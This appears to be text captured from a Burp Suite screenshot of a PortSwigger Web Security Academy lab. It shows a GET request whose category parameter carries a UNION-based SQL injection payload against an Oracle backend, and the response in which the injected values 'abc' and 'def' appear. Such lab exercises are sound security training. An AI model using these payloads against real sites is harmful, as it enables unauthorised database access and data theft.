 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host:
0a8200b103327360821e65e000600040.web-security-academy.
net
3 Cookie: session=eIe8FuF1Z0aoAfZxnQ13X6ZIvAi3tOp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200b103327360821e65e000600040.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
We offer a 10% discount on future
purchases for every referral we receive
from you.
99 Snow isn&apos;t just for Christmas
either, we deliver all year round,
that&apos;s 365 days of the year.
Remember to order before your existing
snow melts, and allow 3 days to prepare
the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114